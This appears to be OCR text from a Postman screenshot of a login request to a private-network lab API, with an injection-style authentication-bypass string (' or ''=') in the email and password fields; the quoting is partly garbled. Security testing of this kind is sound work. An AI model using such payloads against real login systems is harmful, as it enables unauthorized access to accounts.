 HTTP 192.168.136.128:5000/api/login
POST 192.168.136.128:5000/api/login
Params Authorization Headers (8) Body Pre-request Script Tests Settings
none form-data x-www-form-urlencoded raw binary GraphQL Text
1 {
2 "email": " "\ or \"\"="\ ",
3 "password": " "\ or \"\"="\ "
4 }